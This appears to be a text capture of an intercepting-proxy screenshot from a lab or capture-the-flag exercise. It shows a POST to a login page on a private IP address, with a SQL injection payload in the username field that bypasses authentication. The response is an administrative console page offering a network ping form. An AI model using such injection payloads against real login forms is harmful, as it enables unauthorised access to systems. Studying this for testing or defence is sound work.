 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 192.168.223.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Referer: http://192.168.223.137/index.php
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=123%27or+1%3D1%23&psw=&btnLogin=Login
Response
Pretty Raw Render \n Actions
13 <form name="ping" action="pingit.php" method="post" target="_blank">
14 <table width='600' border='1'>
15 <tr valign='middle'>
16 <td colspan='2' align='center'>
17 <b>
Welcome to the Basic Administrative Web Console<br>
</b>
18 </td>
19 </tr>
20 <tr valign='middle'>
21 <td align='center'>
22 Ping a Machine on the Network:
23 </td>
24 <td align='center>
25 <input type="text" name="ip" size="30">
26 <input type="submit" value="submit" name="submit">
27 </td>
28 </td>
29 </tr>
30 </table>
31 </form>
32
33